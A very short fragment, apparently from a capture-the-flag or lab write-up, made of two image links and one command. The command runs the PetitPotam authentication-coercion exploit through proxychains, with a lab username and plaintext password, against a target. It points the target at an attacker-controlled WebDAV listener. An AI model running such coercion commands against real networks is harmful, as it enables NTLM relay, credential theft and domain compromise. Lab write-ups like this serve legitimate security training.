 proxychains4 -q -f ~/HTB/Spoofing/proxychains.conf python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt XR-LCM3AE8B